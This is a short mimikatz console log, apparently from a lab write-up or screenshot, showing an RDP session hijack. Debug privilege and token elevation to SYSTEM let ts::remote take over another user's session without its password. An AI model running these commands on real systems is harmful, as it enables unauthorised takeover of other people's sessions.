 mimikatz # ts::remote /id:1
Asking to connect from 1 to current session
> ERROR kuhl_m_ts_remote ; Bad password for this session (take care to not lock
the account!)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
384     {0;000003e7} 0 D 72032          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Primary
-> Impersonated !
* Process Token : {0;001f4b53} 3 D 33889899     TEST\Administrator      S-1-5-21
-1177564516-2988645740-3678655091-500   (16g,25p)       Primary
* Thread Token  : {0;000003e7} 0 D 34060389     NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Impersonation (Delegation)
mimikatz # ts::remote /id:1
Asking to connect from 1 to current session
> Connected to 1
mimikatz # _